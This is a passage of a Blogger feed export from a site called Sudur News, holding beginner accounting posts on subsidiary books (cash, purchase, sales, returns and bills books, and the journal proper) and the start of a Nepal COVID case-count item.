\/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy postings:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary books consequence substantial saving of clerical labor in postings and narration. It helps to preserve accounts and thus avoids the requirement of journal entries. Posting from the subsidiary books are made at convenient intervals depending upon the nature of the business.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, in this post we have seen advantages of subsidiary Books, with this have now clear information regarding meaning, types and advantages of subsidiary Books. Soon will come back with other topic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6544660864621431960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html","title":"Subsidiary Books - Advantages"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3884463497439420064"},"published":{"$t":"2021-04-11T02:15:00.004+05:45"},"updated":{"$t":"2021-04-11T02:15:00.435+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Types of Subsidiary Books - (Part 2)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary Books\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESubsidiary books are books of original entry. In the normal course of business,\u0026nbsp; \u0026nbsp;majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the \u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003Esubsidiary book\u003C\/a\u003E. And we record these transactions in chronological order.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ETypes of subsidiary books\u003C\/h3\u003E\u003Cdiv\u003EThe number of subsidiary books may vary according to the requirements of each business. Based on the nature of business and the volume of transactions, the following subsidiary books are maintained:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s494\/Types+of+Subsidiary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"494\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/w640-h260\/Types+of+Subsidiary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html\"\u003ECash book\u003C\/a\u003E is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Credit Transactions\u003C\/h2\u003E\u003Cdiv\u003EThese transactions have an immediate effect on the cash flow of the business. A credit transaction is a business transaction which although has monetary impact does not involve exchange of cash at the time of occurrence of the transaction, but is settled in cash at a subsequent date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Credit Transactions in Subsidiary Books:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase Book\u003C\/li\u003E\u003Cli\u003EPurchases Returns Book\u003C\/li\u003E\u003Cli\u003ESales Book\u003C\/li\u003E\u003Cli\u003ESales Returns Book\u003C\/li\u003E\u003Cli\u003EBills Receivable Book\u003C\/li\u003E\u003Cli\u003EBills Payable Book\u003C\/li\u003E\u003Cli\u003EJournal Proper\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPurchase Book:\u003C\/h3\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Purchase Book is that book in which we have record all the business credit transactions related to the purchase of goods only. It is an original entry book like a Cash Book. Cash purchases of goods are not recorded in it because all these transactions are recorded in the Cash Book. This book is also known as purchase register, purchase day book, purchase journal, and purchase invoice book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When the goods purchased on credit are returned to the supplier, these are recorded in the Purchase return book. Sometimes, goods purchased can be defective or of low quality, etc. and hence, need to be returned. A separate book is maintained for the purchase return and these are not deducted from the purchases in the Purchase book. Also, Purchase return is recorded at the net amount on the invoice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDebit note is prepared for every return of goods. It is prepared in duplicate. The original one is sent to the supplier while the duplicate copy is kept for our own records. The Debit note contains the name of the supplier, details of goods returned and the reason thereof. Each debit note is dated and serially numbered.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;A Sales book is a record of all credit sales made by a business. It is one of the secondary book of accounts and unlike cash sales which are recorded in cash book, sales book is only to record credit sales. The amount entered in the sales book is on behalf of invoices supplied to purchasers. A Sales book is also called Sales Journal or Sales Day Book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;When a customer returns goods it has bought from a business a credit note is issued by the business and details are recorded in the sales return day book. The sales return day book, sometimes referred to as the sales return journal or return inwards journal, is a special journal used to record sales returns.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Bills receivable book is used to record the bills received from debtors. When a bill is received, details of it are recorded in the bills receivable book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn the ledger the account of the person from whom each bill is received is credited with the amount of that bill and the periodical total of the book is posted to the debit of bills receivable account.\u003C\/div\u003E\u003Cdiv\u003Ethe bills receivable book is ruled according to the requirements of a particular account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Bills payable book is used to record bill accepted by us. When a bill drawn by our creditor is accepted particulars of the same are recorded in this book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Journal Proper is original entry books like as all subsidiaries Books. All those transactions which can not record in the any of other subsidiaries books are recorded in journal proper. In other words, All those transactions placed in journal proper which are left from other subsidiaries books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this Post we have seen Detailed note on types of Subsidiary Books. In next post we will go through the Advantages of Subsidiary Books.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3884463497439420064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3884463497439420064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html","title":"Types of Subsidiary Books - (Part 2)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s72-w640-h260-c\/Types+of+Subsidiary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7921705106145104380"},"published":{"$t":"2021-04-10T02:15:00.002+05:45"},"updated":{"$t":"2021-04-10T18:32:44.748+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Type of Subsidiary Book- Cash Book (Part 1)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Subsidiary Books\u0026nbsp;\u003C\/h2\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003Cbr \/\u003E\u003Cbr \/\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘Subsidiary Books.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003EType of Subsidiary Book- Cash Book\u003C\/h3\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Cash book is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ESingle Column Cash Book\u003C\/h4\u003E\u003Cdiv\u003ECash book is just like a \u003Ca href=\"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html\"\u003Eledger account. \u003C\/a\u003EThere is no need to open a separate cash account in the ledger. The balance of cash book is directly posted to the trial balance. Since cash account is a real account, ruling is followed, i.e. what comes in – debit, and what goes out – credit. All the received cash is posted in the debit side and all payments and expenses are posted in the credit side of the cash book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Single Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s618\/Sngle+Cash+Book.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"618\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/w646-h111\/Sngle+Cash+Book.png\" width=\"646\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EDouble Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003EDouble column cash book or two column cash book shows two amount columns in debit side and same column in credit site. The most common two column cash book are:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1. Cash book with discount and cash columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Cash book with cash and bank columns\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA two column cash book is one in which there are two columns on each side. One is used to record cash transactions, the second is used to record bank transactions or discount. When a trader keeps a bank account it becomes necessary to record the amounts deposited into bank and withdrawals from it.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EFormat for Double Column Cash Book:\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/s746\/Double+Column+Cash+Book.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"186\" data-original-width=\"746\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQpmMBYOxi9fS2gFQ340lbpKueykTTK6tD4vqZiflaN_BbErKMjWLIK7aE-yv5to_8dD26cA7eB8i-FtqdC4hOmL3At0vw-8MTXa2do82uBMVtlQSstfzs7Ml2-in_LGbCNnh2rGQAPdk\/w640-h127\/Double+Column+Cash+Book.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EThree Column Cash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA three -column cash book is one in which there are three columns on each side – debit and credit side. One is used to record cash transactions, the second is used to record bank transactions and third is used to record discount received and paid.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHere we have gone through the Cash Book and Its types along with their format. In the Next post we will learn about the remaining Subsidiary books in detail.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/7921705106145104380\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/7921705106145104380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html","title":"Type of Subsidiary Book- Cash Book (Part 1)"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzcAPI1cGBPi3mnNGJiNJjfk7790LiULp3Zjbv4ENK_pBqOAgzYkkX1HEPASotrNTROMaty9Qmkbit__PePov6k6rrTeBXm42HKyOxziu7hArZJMh_XF4QgDNbGnsqkFTvQ8fkbK0JgBI\/s72-w646-h111-c\/Sngle+Cash+Book.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2211240270557287891"},"published":{"$t":"2021-04-10T00:49:00.001+05:45"},"updated":{"$t":"2021-04-10T00:49:44.375+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books, Meaning and Types"},"content":{"type":"html","$t":"Accounting can be a tiresome process. A company has thousands of financial transactions in a year and journalizing them all can get quite bothersome. So some companies choose to prepare subsidiary books, in which we record transactions of a similar nature in chronological order. Let us learn about them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ESubsidiary Books\u003C\/h3\u003E\u003Cbr \/\u003ESubsidiary books are books of original entry. In the normal course of business, a majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the subsidiary book. And we record these transactions in chronological order\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s668\/Subsidary+Books.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Subsidiary Books\u003C\/h4\u003E\u003Cdiv\u003EThe following are the subsidiary books a company will generally maintain while writing their accounts,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records the receipts and payment of cash transaction.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the return of credit purchases of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book-\u003Cspan style=\"font-weight: normal;\"\u003E It is a book which records all the return of credit sales of goods of the company.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills receivable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book- \u003Cspan style=\"font-weight: normal;\"\u003EIt is a book which records all the bills payable.\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper- \u003Cspan style=\"font-weight: normal;\"\u003EAll the transactions which are not recorded in the above books are recorded here.\u003C\/span\u003E\u003C\/h4\u003ESo, here we have learnt brief detail about Subsidiary books and its types in next post we will see it in Detail.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2211240270557287891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2211240270557287891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html","title":"Subsidiary Books, Meaning and Types"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwszkrRg6eiEtEvISzl08Lt7XB_QLdEZbCcn4LRqZHR93qM9Kc_sBIlb17cIBWROP8luSCwQiXHKMwlc_Ji4QKco6e4Xah7FTltTcbyzk_82HteE-BwkcEOoZIrZKg9r5F7XJUNBN2lzk\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7781485833238016620"},"published":{"$t":"2021-03-21T19:24:00.000+05:45"},"updated":{"$t":"2021-03-21T19:24:02.477+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"COVid-19"}],"title":{"type":"text","$t":"Covid cases increased to 275,906"},"content":{"type":"html","$t":"\u003Cp\u003E77 new cases of coronavirus infection from across the country. With this, the nationwide infection count has advanced to 275,906.\u003C\/p\u003E\u003Cp\u003EIn the last 24 hours, 34 cases surfaced in Kathmandu district, Lalitpur reported five cases, while two new case was reported from Bhaktapur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s900\/COrona+virus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"597\" data-original-width=\"900\" height=\"424\" 